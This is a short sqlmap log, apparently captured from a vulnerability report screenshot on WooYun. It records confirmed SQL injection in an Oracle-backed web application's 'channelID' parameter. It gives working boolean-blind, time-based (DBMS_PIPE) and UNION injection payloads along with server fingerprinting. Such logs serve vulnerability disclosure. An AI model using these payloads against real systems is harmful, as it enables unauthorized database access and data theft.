 [17:18:30] [INFO] resuming back-end DBMS 'oracle'
[17:18:30] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: channelID (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: channelID=9835') AND 9331=9331 AND ('nPpg'='nPpg
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: channelID=9835') AND 7227=DBMS_PIPE.RECEIVE_MESSAGE(CHR(108)||CHR(73)||CHR(118)||CH
R(86),5) AND ('cdYa'='cdYa
    Type: UNION query
    Title: Generic UNION query (NULL) - 10 columns
    Payload: channelID=-1136') UNION ALL SELECT NULL,NULL,CHR(113)||CHR(120)||CHR(112)||CHR(120)
||CHR(113)||CHR(70)||CHR(69)||CHR(109)||CHR(76)||CHR(86)||CHR(102)||CHR(82)||CHR(98)||CHR(116)||
CHR(75)||CHR(116)||CHR(66)||CHR(78)||CHR(75)||CHR(78)||CHR(87)||CHR(65)||CHR(100)||CHR(114)||CHR
(82)||CHR(103)||CHR(108)||CHR(81)||CHR(97)||CHR(81)||CHR(113)||CHR(98)||CHR(101)||CHR(89)||CHR(1
18)||CHR(81)||CHR(85)||CHR(105)||CHR(117)||CHR(72)||CHR(72)||CHR(107)||CHR(111)||CHR(116)||CHR(9
0)||CHR(113)||CHR(122)||CHR(106)||CHR(112)||CHR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM DUA
L-- -
---
[17:18:41] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP 2.1
back-end DBMS: Oracle
www.wooyun.org